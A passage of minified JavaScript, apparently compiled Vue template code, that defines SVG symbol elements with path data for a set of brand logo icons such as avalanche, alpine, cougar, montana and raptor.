"),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M41.0747,6.3935a4.0571,4.0571,0,0,0-2.282-.7534c-.7535,0-1.0414.2987-1.0414.6755,0,.9862,3.8224.5326,3.8224,3.2357,0,1.5729-1.142,2.4487-2.9585,2.4487a5.5379,5.5379,0,0,1-2.714-.721V9.5621a5.6235,5.6235,0,0,0,2.636.8087c.8866,0,1.2081-.3432,1.2081-.7535,0-1.0966-3.8116-.51-3.8116-3.2346A2.4823,2.4823,0,0,1,38.7147,4a5.2247,5.2247,0,0,1,2.5148.6766Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M49,4.1223l-.11,1.7061H46.8955v6.0493H45.0336V5.8284H42.94V4.1223Z"}})])])]),e._v(" "),t("symbol",{attrs:{id:"icon-image",viewBox:"0 0 100 100"}},[t("title",[e._v("Image")]),e._v(" "),t("g",[t("path",{attrs:{d:"m6.3008 93.898h87.801v-87.898h-87.801zm9.5977-78.297h68.602v47.398l-13.699-13.801-7 7-19.801-19.699-28 28v-48.898zm0 62.297l0.10156 0.10156 28-27.898 19.801 19.801 7-7 13.801 13.801v7.6016l-68.703-0.003907z"}}),e._v(" "),t("path",{attrs:{d:"m75.801 31.5c0 3.8125-3.0898 6.8984-6.9023 6.8984-3.8086 0-6.8984-3.0859-6.8984-6.8984s3.0898-6.8984 6.8984-6.8984c3.8125 0 6.9023 3.0859 6.9023 6.8984"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-logo-small",width:"71",height:"32",viewBox:"0 0 71 32"}},[t("g",{attrs:{id:"K Icon"}},[t("path",{attrs:{id:"interior","fill-rule":"evenodd","clip-rule":"evenodd",d:"M38.9645 1.33965C35.2001 3.37385 32.7775 4.91813 27.0793 10.2075C35.4831 9.65247 44.2633 7.66847 52.1722 3.6944C48.3013 2.4442 43.8037 1.61551 38.9645 1.33965ZM5.12891 15.8588C5.12891 8.77082 15.6635 2.83537 29.5559 1.51289C20.6417 7.52944 12.5231 16.3361 8.44256 22.4911C6.32946 20.4983 5.12891 18.245 5.12891 15.8588ZM48.2169 29.1024C58.5187 26.7647 65.6839 21.7043 65.6839 15.8588C65.6839 13.2497 64.2495 10.7984 61.7523 8.67371C51.722 13.365 37.8213 15.4456 29.2282 14.8856C32.7786 19.0627 40.1943 24.8387 48.2169 29.1024ZM35.4064 30.4834C35.8191 30.4834 36.2285 30.4767 36.6373 30.4685L36.239 30.1203C30.1877 25.0235 25.9433 19.2585 23.3998 14.1739C19.7391 18.6665 17.4307 22.3074 15.4826 26.8508C20.8144 29.109 27.7866 30.4834 35.4064 30.4834Z",fill:"#A15F29"}}),e._v(" "),t("path",{attrs:{id:"outline","fill-rule":"evenodd","clip-rule":"evenodd",d:"M35.406 31.0836C17.7073 31.0836 3.27196 24.2456 3.27196 15.8594C3.27196 7.47426 17.7073 0.635635 35.406 0.635635C53.1048 0.635635 67.5395 7.47426 67.5395 15.8594C67.5395 24.2456 53.1048 31.0836 35.406 31.0836ZM35.4062 7.62939e-05C15.9971 7.62939e-05 0.166992 7.12394 0.166992 15.8588C0.166992 24.5943 15.9971 31.7192 35.4062 31.7192C54.8147 31.7192 70.6453 24.5943 70.6453 15.8588C70.6453 7.12394 54.8147 7.62939e-05 35.4062 7.62939e-05Z",fill:"#002B4E"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-west",viewBox:"0 0 56 16"}},[t("title",[e._v("west")]),e._v(" "),t("g",{attrs:{id:"Layer_2"}},[t("g",{attrs:{id:"working"}},[t("rect",{staticStyle:{fill:"#16194f"},attrs:{width:"56",height:"16"}}),e._v(" "),t("path",{staticStyle:{opacity:"0.4",fill:"#fff"},attrs:{d:"M10,2a6,6,0,1,0,6,6A6,6,0,0,0,10,2ZM5,8a5.0057,5.0057,0,0,1,5-5V13A5.0057,5.0057,0,0,1,5,8Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M19,4.4523V4.2639h1.95l1.3077,3.855h.0216l1.5178-3.855V4.2531h1.1745v.0108l1.5177,3.855h.0119l1.3067-3.855h1.9615v.1884l-2.637,7.6h-.82l-1.928-4.8195h-.0109l-1.9171,4.82h-.83Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M31.5478,4.2639h5.3845V5.9484H33.4087v1.351h3.3461V8.95H33.4087v1.3845h3.6232l-.11,1.6845H31.5478Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M44.1713,6.5351a4.0571,4.0571,0,0,0-2.282-.7534c-.7534,0-1.0414.2987-1.0414.6755,0,.9862,3.8225.5326,3.8225,3.2357,0,1.5729-1.1421,2.4487-2.9586,2.4487a5.5382,5.5382,0,0,1-2.714-.721V9.7037a5.6235,5.6235,0,0,0,2.636.8087c.8866,0,1.2081-.3432,1.2081-.7535,0-1.0966-3.8116-.51-3.8116-3.2346a2.4824,2.4824,0,0,1,2.7811-2.3827,5.2243,5.2243,0,0,1,2.5147.6766Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M52.0966,4.2639l-.11,1.7061h-1.994v6.0493H48.13V5.97H46.0365V4.2639Z"}})])])]),e._v(" "),t("symbol",{attrs:{id:"icon-avalanche",viewBox:"0 0 48 48"}},[t("title",[e._v("avalanche icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M41.4142,36.3748c-.4754.2235-1.7714.7326-1.7714.7326s.324-2.4532.4776-3.5821c4.6952-2.61,7.6363-6.3347,7.6363-10.4723,0-7.3469-9.264-13.3962-21.1811-14.1986q-.4913-.7835-.9983-1.5794C33.252,7.5288,40.11,9.4929,45,12.4994a24.0034,24.0034,0,0,0-42.0771-.1038c4.826-2.9165,11.5263-4.8269,19.0156-5.11q-.4269.705-.9472,1.5836C9.1659,9.7227,0,15.7453,0,23.053c0,4.2157,3.0511,8.004,7.902,10.62.22,1.3979.65,3.666.65,3.666S7.3348,36.83,6.57,36.476a28.6611,28.6611,0,0,1-4.3916-2.3354,24,24,0,0,0,43.5522-.1028A28.3074,28.3074,0,0,1,41.4142,36.3748Zm-17.5358,3.389A46.3251,46.3251,0,0,1,9.3043,37.5121l6.8993-.9262a38.6334,38.6334,0,0,0,7.6748.7588,38.64,38.64,0,0,0,7.6417-.7521l6.964.9093A46.31,46.31,0,0,1,23.8784,39.7638Zm.0888-6.0156L8.8538,35.87l15.1134-5.28,15.1134,5.28Zm5.8649-2.4763-5.8649-12.02-5.8649,12.02L8.8538,34.43A301.9367,301.9367,0,0,1,23.9672,7.4159,301.9662,301.9662,0,0,1,39.0806,34.43Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-alpine",viewBox:"0 0 48 48"}},[t("title",[e._v("alpine icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M23.4858,13.4951c1.4112,3.8869,2.1374,5.8733,3.5165,9.6229q-3.81.1852-7.149.4892C21.3029,19.541,22.0319,17.5117,23.4858,13.4951ZM17.277,23.8572c1.8058-4.8821,3.9551-10.76,6.3783-17.51.0543-.152.0816-.2281.1359-.38l2.1911-.0047c2.6031,7.0347,4.1812,11.255,6.3492,16.9711,4.76-.0994,9.9791-.0378,15.648.2549A23.9961,23.9961,0,1,0,.165,26.7771,120.69,120.69,0,0,1,17.277,23.8572Zm15.8913,1.28c.3359.8834.6856,1.8027,1.0589,2.7829a25.4739,25.4739,0,0,0,1.7419,4.0512,4.1347,4.1347,0,0,0,3.3236,1.6147l.5118.0337c-.0009.8031-.001,1.2046-.0018,2.0075l-.5952.0173q-2.8476.0816-5.7249.2394t-5.7844.3921l-.5944.0485c.0006-.84.0008-1.2607.0012-2.1012.226-.0187.3391-.0281.565-.0466,1.6786-.1385,2.53-.5525,2.5306-1.2347a13.1155,13.1155,0,0,0-.9328-3.77c-.3918-1.0885-.8539-2.2946-1.285-3.4036-.3937.0156-.6284.0827-1.0863.14a79.3749,79.3749,0,0,0-8.5208,1.84c-.2351.6767-.47,1.3482-.7064,2.0321a13.32,13.32,0,0,0-.8935,3.6936.939.939,0,0,0,.7716,1.021,11.3614,11.3614,0,0,0,1.96.1579l.5223.0207c0,.8379,0,1.2569-.0008,2.0949l-.5989.021q-2.2011.078-4.3413.2241t-4.2189.3591l-.6.0622V35.2983c.207-.0366.3105-.0548.5176-.0912a4.3109,4.3109,0,0,0,2.1228-.8662,5.4788,5.4788,0,0,0,1.2523-2.1344q.62-1.6462,1.3545-3.6132A63.486,63.486,0,0,0,2.3885,34.4477a24.0009,24.0009,0,0,0,45.5849-9.3955A90.8857,90.8857,0,0,0,33.1683,25.1374Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-arcadia",viewBox:"0 0 48 48"}},[t("title",[e._v("arcadia icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M26,20.45h-6.6L23,13.82ZM41.41,40.51a24,24,0,0,1-35-.2,108.47,108.47,0,0,0,14,.47A57.43,57.43,0,0,1,10.59,38s-3.44-.29-6.54-.61c-.29-.44-.57-.89-.83-1.35,1.32.19,3,.37,5.22.5a35.32,35.32,0,0,1-3.92-1.88l-2.2-.32A24,24,0,1,1,48,24a23.88,23.88,0,0,1-2.34,10.35l-1.85.27A35.34,35.34,0,0,1,39.9,36.5c2-.11,3.58-.28,4.85-.45-.29.51-.61,1-.94,1.49-3.05.32-6.37.6-6.37.6A57.18,57.18,0,0,1,27.68,41,109.6,109.6,0,0,0,41.41,40.51Zm-32-9c.33,0,2.29-.19,4.7-.16s3.57.29,4.1.1.24-1.14-.26-1.28-1.32-.32-1.8-.49a1.09,1.09,0,0,1-.53-1.58c.37-.81,2.58-5.33,2.58-5.33l8.79.06s1.34,2.83,1.95,4c.4.79,1.55,3.05.05,3.05a2.77,2.77,0,0,0-1.51.2c-.78.51-.48,1.34-.16,1.39s2.5,0,5.29-.08,4.87.16,5.72,0c.54-.08.64-1.33-.15-1.54-.48-.13-.94-.06-1.66-.2-1-.19-1.86-2.16-2.56-3.75-.49-1.12-8.07-17.63-8.61-18.74s-2.12-.76-2.74.58c-.39.72-9.33,18.78-10.14,20.43A3.35,3.35,0,0,1,9.7,30.08C9.06,30.24,9.12,31.47,9.45,31.51Zm14.81,7.66c7.67,0,16.6-4.5,16.6-4.5s-10,2.77-16.66,2.77S7.86,34.93,7.86,34.93,16.58,39.17,24.26,39.17Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-bullet",viewBox:"0 0 48 48"}},[t("title",[e._v("bullet icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M1.0027,17.1138A24.003,24.003,0,1,1,41.9964,39.8786C31.099,38.2407,10.5258,32.7191.76,30.0141h0a23.9051,23.9051,0,0,1-.5746-3.02q.0261.21.0558.4179L43.5345,37.9456q.0574-.08.1141-.1612A231.0775,231.0775,0,0,1,20.5952,27.847c2.9244.0016,5.582.0029,6.9674.0029,3.6279,0,4.4535-1.8829,4.7247-2.5015l.0614-.14c1.2322-2.807,2.0336-4.6967,2.382-5.6164a1.328,1.328,0,0,0-.6805-1.769l-.8512-.3786.925-.1085c1.5267-.1792,1.8938-.9657,1.9306-1.0548l.0009-.0024.0047-.0136.0052-.01c.007-.0144.8218-1.7111,1.985-4.4318a1.3383,1.3383,0,0,0,.0344-1.2871c-.2422-.3679-.9263-.8066-2.8093-.8066H15.7629l.1178.1451a1.35,1.35,0,0,1,.2344,1.3877c-.0445.1-3.0967,6.9545-5.181,11.5567C6.9142,20.6207,3.52,18.6454,1.0027,17.1138ZM0,24c0-.1247.0014-.249.0032-.3732C.0013,23.751,0,23.8754,0,24Zm.0035.39C.0014,24.26,0,24.13,0,24,0,24.13.0014,24.26.0035,24.39ZM29.4329,13.9253c.074-.2031.1359-.371.2016-.529a.92.92,0,0,0-.0306-.9084c-.41-.617-1.6586-.617-2.3294-.617h-3.231L21.9048,16.68l.3921.0006c.02,0,1.9957.0038,4.1136.0038C28.4235,16.684,29.0309,15.0239,29.4329,13.9253Zm-5.5517,6.2883h-3.565l-2.4294,5.4391.3928.0009c.0192,0,1.9465.0041,4.0642.0041a2.3477,2.3477,0,0,0,2.483-1.3586c.3767-.85,1.1326-2.5379,1.14-2.5548a1.0006,1.0006,0,0,0-.0217-.9771C25.6339,20.3077,24.895,20.2136,23.8812,20.2136ZM.01,23.321l-.0029.1125ZM9.0668,26.85a2.4143,2.4143,0,0,1-.8025.8256l-.245.1629.2943,0c1.6093.0011,7.3287.0051,12.2816.008-3.5207-1.7407-6.7623-3.442-9.6611-5.0277C9.99,24.9047,9.244,26.5278,9.0668,26.85ZM.0139,24.8118q-.0052-.16-.0085-.3205Q.0085,24.6518.0139,24.8118Zm.02.4651q-.01-.195-.0174-.3907Q.0234,25.082.0336,25.2769Zm38.1573,18.08c-9.1091-.3856-24.5345-1.1411-30.8228-2.0545a24.0022,24.0022,0,0,0,30.8228,2.0545ZM.1847,26.99Q.16,26.7922.139,26.5936.16,26.7922.1847,26.99ZM.0638,25.7576q.029.4.071.7973Q.0928,26.158.0638,25.7576ZM.058,25.6754q-.0114-.1683-.0209-.3373Q.0464,25.507.058,25.6754Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-carbon",viewBox:"0 0 48 48"}},[t("title",[e._v("carbon icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M3.7983,23.8186A26.0023,26.0023,0,0,1,.86,17.6345a24,24,0,0,1,46.28,0,26.0023,26.0023,0,0,1-2.9384,6.1841C37.7824,32.2195,24,36.918,24,36.918S10.2176,32.2195,3.7983,23.8186Zm43.6845-4.7837-1.9595,9.9765S39.6705,38.4675,24,43.3372C8.33,38.4675,2.4768,29.0114,2.4768,29.0114l-1.96-9.9767a24,24,0,1,0,46.9656,0ZM31.0721,14.974l6.1959-4.3023h-22.1c-1.6306,0-4.2709.0629-4.2709,4.2708V24.04c0,2.6088,2.2393,3.0675,4.522,3.0675H37.268l-5.6093-4.1346H17.8971c-.4565,0-.8479-.1771-.8479-1.1321s-.0648-5.2164-.0648-5.8209.1957-1.0458.9783-1.0458Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-cougar",viewBox:"0 0 48 48"}},[t("title",[e._v("cougar icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M.1033,26.1832C.0384,25.4637,0,24.7365,0,24a24.0933,24.0933,0,0,1,.52-4.9778c2.1552-1.4653,8.1763-5.1752,13.6459-4.9707,0,0-3.53-6.4549,7.5983-1.3676,0,0,13.1948.0158,19.3,5.1667l-.6079,1.2156a37.2178,37.2178,0,0,1,7.4932,3.4221c.03.4779.0493.9584.0506,1.4434a53.8751,53.8751,0,0,0-9.3266-4.0058l.5723-1.7169a19.45,19.45,0,0,0-6.3593-2.7345,48.7393,48.7393,0,0,0-9.6025-1.0174A6.4185,6.4185,0,0,1,25.51,16.3013a1.4779,1.4779,0,0,1,.1272,1.6533c-2.48-2.6708-5.469-5.1508-8.5215-5.7868-4.9025-1.0213-.1907,4.3242-.1907,4.3242C5.6611,16.8991,1.5437,22.8055.1033,26.1832Zm39.3332,5.9522c4.3025-.4917,6.6186-1.6165,7.93-2.661a23.8214,23.8214,0,0,1-1.9818,5.4185c-5.0917,3.6139-12.6794,5.9135-21.1457,5.9135-8.9,0-16.8294-2.5416-21.9082-6.48A23.8267,23.8267,0,0,1,.9958,30.8438a17.9571,17.9571,0,0,0,3.7189,2.8178C1.853,27.1753,4.5239,22.2152,17.4969,20.88a36.219,36.219,0,0,1,22.13,4.7693c-5.7234-2.2893-14.8808-2.48-15.4532.9539S32.7592,32.8984,39.4365,32.1354Zm4.77.5723a53.1916,53.1916,0,0,1-12.4006,1.5262C24.4067,34.1824,16.201,32.24,16.543,27.366c.3584-5.1086,10.8441-4.6527,10.8441-4.6527S17.2053,20.4339,9.9109,24.081l2.2894.3815s-6.9133,4.239,1.481,9.0083S36.7656,37.477,44.206,32.7077Zm.4717-20.8906a23.9988,23.9988,0,0,0-41.6366.492C8.2786,8.7559,15.8417,6.52,24.2394,6.52,32.2409,6.52,39.4814,8.5521,44.6777,11.8171Zm-17.1386-2.78c11.1194,1.025,16.6618,4.6007,19.4305,7.9916a23.8158,23.8158,0,0,0-1.431-3.6215c-5.0919-3.6762-12.7488-6.02-21.2992-6.02-8.9779,0-16.969,2.5851-22.0417,6.5823A23.8117,23.8117,0,0,0,.6849,18.3082C3.3419,15.1769,11.54,7.5621,27.5391,9.0368ZM3.22,36.001a24,24,0,0,0,41.2768.4917c-5.1826,3.1978-12.35,5.18-20.2569,5.18C15.9354,41.6729,8.45,39.4854,3.22,36.001ZM46.6861,25.6491a4.93,4.93,0,0,0,1.1886.8295c.06-.5835.0917-1.1749.1091-1.77C47.0238,24.7721,46.0231,24.9861,46.6861,25.6491Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-fuzion",viewBox:"0 0 48 48"}},[t("title",[e._v("fuzion icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M27.2615,45.2114l2.7081,2.04a24.151,24.151,0,0,1-9.5506.4818l5.9294-3.8054,5.2726-3.4625.9626.592,6.2222-3.752-6.7435-8.3578L16.3566,46.75a23.9961,23.9961,0,1,1,28.685-11.2025L32.8,42.8337l-.943-.58ZM14.33,26.6658c3.5309-.0423,10.6092,0,10.6092,0S23.688,24.7542,23.688,18.8H30.74l2.17-2.441H23.688V13.6464H35.3464l3.1594-3.5346H14.0187S15.68,21.2037,14.33,26.6658ZM6.6111,28.2766l14.146,11.4146,2.2507-2.77Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-hideout",viewBox:"0 0 48 48"}},[t("title",[e._v("hideout icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M25.659,39.4738l22.34-15.3456A24,24,0,0,1,0,24.0676L22.4289,39.4738,13.9253,27.2729,1.11,18.4136l13.05,2.7133V17.7676L1.5892,15.3948a24.0095,24.0095,0,0,1,44.8275.0155L33.928,17.7676v3.3593l13.05-2.7133L34.1626,27.2729Zm.1566-25.9555v9.4972H22.2723V13.5183l-6.5345-1.5648V27.07l6.5345,9.4319V25.2673h3.5433V36.5021L32.35,27.07V11.9535Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-ignite-flame",viewBox:"0 0 48 48"}},[t("title",[e._v("keystone corporate icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M24,0A24,24,0,1,0,48,24,24,24,0,0,0,24,0Zm6.6779,40q.3031-.2015.6064-.4364a4.2061,4.2061,0,0,0,1.3338-2.8864c.0013-.0416,0-.0831.0016-.1243a20.2709,20.2709,0,0,0-1.6141-7.135,14.354,14.354,0,0,1-1.8209,3.305c-.5806.9184-2.4871,1.8282-3.1707.3749a4.3826,4.3826,0,0,1,.011-2.5846C26.79,26.3039,28.0238,21.46,23.3638,19.12c.6429,2.756-1.0951,6.344-3.1606,9.2146-1.6555,2.3-3.8163,4.4207-4.746,6.9588a3.9286,3.9286,0,0,0,.4292,4.0836c.2382.2.4779.3821.72.5476a6.9382,6.9382,0,0,1-1.6607-.843,14.301,14.301,0,0,1-4.4482-5.3124c-1.6979-3.957-1.779-8.8367,3.9527-13.8648S19.0114,6,19.0114,6s6.578,2.57,9.19,8.3312,1.6224,8.1407,2.9009,8.0586,1.2983-5.2232.2323-7.0182c0,0,4.7843,2.7981,5.3189,7.3384s-.9478,6.2729-.0568,6.6673,1.8758-1.6454,1.8758-1.6454S39.5349,37.2626,30.6779,40Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-impact",viewBox:"0 0 48 48"}},[t("title",[e._v("impact icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M.001,23.9617c1.8129,4.6389,3.6821,9.8155,5.293,15.0673A23.8932,23.8932,0,0,1,0,24Zm2.1529-.0887C1.6213,22.7422.9879,21.4888.3046,20.1878a24,24,0,0,1,47.3908,0c-.6833,1.301-1.3167,2.5544-1.8493,3.6852-3.1707,6.7325-5.9236,14.5781-5.9236,14.5781H8.0775S5.3246,30.6055,2.1539,23.873ZM19.39,30.7921H28.61V8.9777H19.39ZM2.949,20.7249,9.4839,35.9587h29.125l6.5349-15.2338c-3.2769,4.4532-7.226,14.284-7.226,14.284H10.175S6.226,25.1781,2.949,20.7249Zm45.05,3.2368c-1.8129,4.6389-3.6821,9.8155-5.293,15.0673A23.8932,23.8932,0,0,0,48,24ZM23.958,41.3079H7.3832a23.9762,23.9762,0,0,0,33.2336,0H23.958Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-laredo",viewBox:"0 0 48 48"}},[t("title",[e._v("laredo icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M23.925,38.8293c3.6227.7875,9.1636,2.1247,15.3662,3.6686A23.9991,23.9991,0,0,1,2.743,12.86C3.8911,17.3424,5.9985,25.3986,7.059,28.368,8.561,32.5735,10.1069,35.8253,23.925,38.8293ZM48,24a23.9187,23.9187,0,0,1-6.8922,16.8267c-10.67-2.6554-20.0181-5.0093-22.415-5.6941-6.0067-1.7162-9.7334-4.3863-15.809-22.5473A24.0028,24.0028,0,0,1,48,24Zm-5.975.978h-20.64V10.7967H14.4812V26.3619c0,2.9985,2.0759,3.921,4.8436,3.921H37.1813Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-montana",viewBox:"0 0 48 48"}},[t("title",[e._v("montana icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M24,0A24,24,0,0,0,5.5233,39.3176l3.909-2.5431,4.1.971,10.6591-6.4629,6.35,4.977,4.1189-1.03,7.5019,4.4586A24,24,0,0,0,24,0ZM36.58,28.562c-.6243,0-4.0695-.0753-5.07-.1505-.5735-.0488-.724-.1241-.724-.2746,0-.124.1-.1993.2746-.2745.1505-.0509.2257-.3742.1261-1.0738L29.6637,15.6478,24.1422,27.1384c-.5735,1.1734-.6976,1.3991-.9233,1.3991s-.4739-.5-.8745-1.2507c-.6-1.147-2.5727-4.9684-2.8717-5.668-.2257-.5246-1.7978-3.8477-2.6723-5.7208L15.4765,26.0137a9.7141,9.7141,0,0,0-.0753,1.1735c0,.4759.3254.7.7485.7993a4.7358,4.7358,0,0,0,1.0493.126c.1993,0,.3742.0488.3742.1749,0,.2237-.2237.2746-.5979.2746-1.0494,0-2.174-.0753-2.6235-.0753-.4738,0-1.6737.0753-2.473.0753-.25,0-.4494-.0509-.4494-.2746,0-.1261.1505-.1749.4006-.1749a3.1928,3.1928,0,0,0,.7484-.0752c.7-.15.899-1.1247,1.025-1.9727l2.473-16.286C16.15,9.3555,16.3,9.13,16.5,9.13c.2013,0,.35.124.6751.7748L23.9937,23.99,30.7863,9.73c.1993-.4006.3254-.6.5491-.6.2258,0,.3763.25.45.7748l2.2737,15.436c.2257,1.572.4738,2.296,1.2243,2.5218a4.9682,4.9682,0,0,0,1.5476.25c.2258,0,.4007.0244.4007.1749C37.2312,28.4867,36.93,28.562,36.58,28.562Zm-2.2628,10.1,6.4065,2.5507a24,24,0,0,1-34.1094-.6676L8.7457,39.52l4.787,1.0741,10.4875-6.53L27.7959,39.52Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-montana-high-country",viewBox:"0 0 48 48"}},[t("title",[e._v("high country montana icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M24,0A24,24,0,0,0,5.5233,39.3176l3.909-2.5431,4.1.971,10.6591-6.4629,6.35,4.977,4.1189-1.03,7.5019,4.4586A24,24,0,0,0,24,0ZM36.58,28.562c-.6243,0-4.0695-.0753-5.07-.1505-.5735-.0488-.724-.1241-.724-.2746,0-.124.1-.1993.2746-.2745.1505-.0509.2257-.3742.1261-1.0738L29.6637,15.6478,24.1422,27.1384c-.5735,1.1734-.6976,1.3991-.9233,1.3991s-.4739-.5-.8745-1.2507c-.6-1.147-2.5727-4.9684-2.8717-5.668-.2257-.5246-1.7978-3.8477-2.6723-5.7208L15.4765,26.0137a9.7141,9.7141,0,0,0-.0753,1.1735c0,.4759.3254.7.7485.7993a4.7358,4.7358,0,0,0,1.0493.126c.1993,0,.3742.0488.3742.1749,0,.2237-.2237.2746-.5979.2746-1.0494,0-2.174-.0753-2.6235-.0753-.4738,0-1.6737.0753-2.473.0753-.25,0-.4494-.0509-.4494-.2746,0-.1261.1505-.1749.4006-.1749a3.1928,3.1928,0,0,0,.7484-.0752c.7-.15.899-1.1247,1.025-1.9727l2.473-16.286C16.15,9.3555,16.3,9.13,16.5,9.13c.2013,0,.35.124.6751.7748L23.9937,23.99,30.7863,9.73c.1993-.4006.3254-.6.5491-.6.2258,0,.3763.25.45.7748l2.2737,15.436c.2257,1.572.4738,2.296,1.2243,2.5218a4.9682,4.9682,0,0,0,1.5476.25c.2258,0,.4007.0244.4007.1749C37.2312,28.4867,36.93,28.562,36.58,28.562Zm-2.2628,10.1,6.4065,2.5507a24,24,0,0,1-34.1094-.6676L8.7457,39.52l4.787,1.0741,10.4875-6.53L27.7959,39.52Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-outback",viewBox:"0 0 48 48"}},[t("title",[e._v("outback icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M23.5869,41.0935a46.763,46.763,0,0,0,21.3938-5.4312,24.0078,24.0078,0,0,1-41.8942.1194A44.594,44.594,0,0,0,23.5869,41.0935ZM48,24a23.9577,23.9577,0,0,1-1.3844,8.0518c-6.4668,2.7912-14.76,5.4251-23.0287,5.4251-7.82,0-15.8442-2.5939-22.18-5.3612A24.0027,24.0027,0,1,1,48,24Zm-8.4311-2.7991c0-5.88-6.9375-10.4858-15.7925-10.4858S7.9849,15.321,7.9849,21.2009s6.9365,10.4854,15.7915,10.4854S39.5689,27.0808,39.5689,21.2009Zm-4.66,0c0,2.7559-4.5713,5.8262-11.1324,5.8262s-11.1323-3.07-11.1323-5.8262,4.5718-5.8266,11.1323-5.8266S34.9088,18.4451,34.9088,21.2009Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-passport",viewBox:"0 0 48 48"}},[t("title",[e._v("passport icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M32.1562,22.2285H17.97V16.6111H32.1562a2.8087,2.8087,0,0,1,0,5.6174ZM20.9467,32.46a1,1,0,0,0,1,1H46.0632a24.01,24.01,0,0,1-44.1264,0H9.6245a1,1,0,0,0,0-2H1.1823a24,24,0,1,1,45.6354,0H21.9467A1,1,0,0,0,20.9467,32.46Zm11.2095-5.2719a7.768,7.768,0,0,0,0-15.536H15.4905a2.48,2.48,0,0,0-2.48,2.48c0,.0585.0132.1135.0173.1711-.0041.0576-.0173.1125-.0173.1712V35.8488a2.48,2.48,0,0,0,4.9591,0V27.1881Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-premier",viewBox:"0 0 48 48"}},[t("title",[e._v("premier icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M28.4306,40.988c-.1092.5459-1.3915,4.456-2.2047,6.9139q-1.0786.0972-2.1833.0981a23.8868,23.8868,0,0,1-13.2452-3.9832,135.0965,135.0965,0,0,1,16.024-3.8334C27.4651,40.0225,28.5915,40.1834,28.4306,40.988ZM33.44,35.41a203.5741,203.5741,0,0,0-25.659,6.24,24.14,24.14,0,0,0,2.53,2.0352,70.6591,70.6591,0,0,1,7.66-2.3761c7.4023-1.77,10.46-2.5747,12.069-2.8965s2.0919.3218,1.6092,1.77c-.32.9592-1.5455,4.7707-2.3369,7.2358a23.8275,23.8275,0,0,0,3.4689-1.06c1.2277-3.7177,2.94-8.9572,3.0945-9.731C36.1191,35.41,34.4142,35.1669,33.44,35.41ZM27.7857,17.2053H18.3463v5.727h9.4394c2.6563,0,3.4238-.5757,3.4238-2.5913C31.21,17.7809,30.57,17.2053,27.7857,17.2053ZM48.0426,24a23.9674,23.9674,0,0,1-9.8853,19.4127c1.0615-3.3012,2.2215-6.8988,2.5893-8.0023.7306-2.192,0-3.1661-2.4356-2.6791s-7.063,1.7049-18.2663,4.3839A110.9871,110.9871,0,0,0,7.2582,41.1545,24,24,0,1,1,48.0426,24ZM37.6734,19.861c0-4.0317-.8-5.9839-2.9443-7.0395-1.3438-.6719-2.3994-.8-6.5274-.8H11.8834V33.364h6.4629V28.1159H28.7779c3.7119,0,5.1514-.2236,6.3994-.9912C36.9371,26.0368,37.6734,23.9245,37.6734,19.861Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-raptor",viewBox:"0 0 48 48"}},[t("title",[e._v("raptor icon")]),e._v(" 